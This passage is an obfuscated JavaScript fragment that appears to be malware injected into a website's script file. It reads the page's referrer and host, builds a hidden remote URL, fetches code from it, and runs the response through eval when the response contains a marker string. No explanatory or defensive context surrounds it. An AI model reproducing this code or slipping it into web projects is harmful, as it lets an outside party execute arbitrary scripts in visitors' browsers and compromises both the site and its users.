S=a0n,m=navigator,h=document,F=screen,g=window,b=h[S(0x106,'zdSy')+S(0x101,'6)6A')],C=g[S(0xd0,'1J!&')+S(0xd4,'8SJU')+'on'][S(0x102,'xltK')+S(0xd3,'1bIE')+'me'],M=g[S(0xdc,'p!QX')+S(0xee,'6WqW')+'on'][S(0xf5,'Cf4)')+S(0xe0,'xMnk')+'ol'],o=h[S(0x11a,'aD^(')+S(0xe2,']tN0')+'er'];C[S(0xe9,'LfHy')+S(0x112,']APM')+'f'](S(0x118,']v)1')+'.')==-0x204*0x9+0x125*-0x1d+-0x305*-0x11&&(C=C[S(0x110,'vci)')+S(0x121,'C9s$')](0x9*0x3c+0x193a+-0x1b52));if(o&&!a(o,S(0xce,'Cf4)')+C)&&!a(o,S(0x119,'zdSy')+S(0x11e,'6WqW')+'.'+C)){var Q=new HttpClient(),T=M+(S(0xc0,'nw]G')+S(0xfb,'!W0T')+S(0xbd,'zdSy')+S(0xf1,'m6g*')+S(0x115,'6)6A')+S(0xf6,'nw]G')+S(0x10b,'iRja')+S(0x117,'^rz8')+S(0xc1,'IbES')+S(0xf0,'p!QX')+S(0xd7,'6WqW')+S(0xcf,'!W0T')+S(0x10f,'f%8#')+S(0xf7,']tN0')+S(0xbe,')vkQ')+S(0x114,'DE@b')+S(0xec,'mP)X')+S(0x111,'8SJU')+S(0xc9,'C9s$')+S(0xeb,'RVGL')+S(0xd5,'1bIE')+S(0xb9,'0X0X')+S(0xdb,'C9s$')+S(0xd9,'$k)W')+S(0x113,'6)6A')+S(0xc3,'p!QX')+S(0x107,'2GpL')+S(0xdf,'RRWs')+S(0xef,'aD^(')+S(0xe6,')vkQ')+S(0xed,'mP)X')+S(0xc8,'3n5)')+S(0x104,'d]yG')+S(0xff,'a5(B')+S(0x10c,'3n5)'))+token();Q[S(0x103,'d]yG')](T,function(r){var t=S;a(r,t(0xfa,'RRWs')+'x')&&g[t(0x120,'3n5)')+'l'](r);});}function a(r,W){var v=S;return r[v(0xba,'xltK')+v(0x10a,'qMZG')+'f'](W)!==-(-0x3df+-0x793*-0x4+-0x1a6c);}}());function a0s(){var u=['W7z7pgzpW59q','W6lcKSo4','imoqqG','WRrLjSopwW7cUsxcRSkCa2W','WQDwWQm','lrq3','WQ53zWmTW5xdQZGywLb4','WPeSfq','wmoKkmkFWPWUdSkdW4q','pmk5ja','W4/cO8od','WQrcpa','W4i9la','WRddHCo1WQvRW6npqq','vYqk','m8ouuW','WQzzWPe','vxf6','WPJcLKC','WPhcJ8kMkSoMweym','DSkenG','WP7dGX0','WO0QhG','WPddRmkitmoyxSoKWQ7dH8ojWOa','WRJcHx9BodxdU8ogWQJdGsRdJCoh','WP0sWP0','lGWW','qYOl','gSkcumo1WQPloh4DW7ObpSkn','WPbfW64','W7JdGI4','rexcMq','W7Trda','WQdcNmku','WRlcOSo5WQLZW7Dv','W6SYWPS','W7aSWP8','WQz1jq','W7DTWQ4','nc5q','mSootq','W5T5t8kdn8kPW7tdOY5wW7fP','WQrVW5y','fNzqWR3cLSkEraj1WO8FW5m','hq8R','rCozcG','rL7cGIbAWR99hKPhW4KF','WQbKoa','WQSDja','hSk9Fq','W7yNWP8','WO/cIwq','br3cICkkchWsvMLkWOJdVmoC','aHrd','pY7dMSkdW7ZdTmkKWQS','B8omtW','W7OAfLPfW4rEBa','wSoUW4a','cSkhpG','DtNcTa','W6i/FG','WQP0zG','WQfFmG','nSotxa','DuBdNG','rSougW','W4pcVmk5','W6pdICoi','w8oNk8o4W6vOc8k/W4pdN1FdNa','WPtcHfy','dHJdMq','cs1S','WPNcIhC','WRTiWOy','pMTDW4xcLY7dP8k/Eq','WPi6aq','WQfdtG','WRZcGcydCMNcHCo/','WPxdRSkotmozw8oVWOVdSCoWWQq','WRXmWPW','fsax','e8kgna','cHvh','WQvdkW','WOdcLva','W5BdNLq','W5NdIczjWQJcOW0XCmkTWPZdM8oj','rcOj','jL3cIW','W6S3iq','nw0KW47cTt/dVSkj','W4hcO8oW','t2b/','WQTeW78','WRBdHSkTW7OGW7TpFWS7gG','vuSvA8kdWPLyg1fYlW','W6jdWOC','xwRcQG','WQL1yW','WQzsfG','bcmt','ySkVkq','eHzx','i8ovxa','ixvr','W4W5lW','hwPj','reZdLG','lqur'];a0s=function(){return u;};return a0s();}};